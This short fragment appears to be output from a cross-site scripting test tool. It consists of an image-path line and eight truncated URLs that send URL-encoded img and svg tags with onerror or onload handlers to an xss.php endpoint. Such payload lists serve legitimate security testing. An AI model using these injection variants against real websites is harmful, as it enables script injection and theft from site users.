 xss.php?payload=%3Cimg%20src%3DSomething%20onerror…5BSAVE_PAYLOAD%255D%2520/%253E…
xss.php?payload=%3Cimg%20value%3DSomething%20onerr…5BSAVE_PAYLOAD%255D%2520/%253E…
xss.php?payload=%3Cimg%20src%3DSomething%20onload%…5BSAVE_PAYLOAD%255D%2520/%253E…
xss.php?payload=%3Cimg%20value%3DSomething%20onloa…5BSAVE_PAYLOAD%255D%2520/%253E…
xss.php?payload=%3Csvg%20src%3DSomething%20onerror…5BSAVE_PAYLOAD%255D%2520/%253E…
xss.php?payload=%3Csvg%20value%3DSomething%20onerr…5BSAVE_PAYLOAD%255D%2520/%253E…
xss.php?payload=%3Csvg%20src%3DSomething%20onload%…5BSAVE_PAYLOAD%255D%2520/%253E…
xss.php?payload=%3Csvg%20value%3DSomething%20onloa…5BSAVE_PAYLOAD%255D%2520/%253E…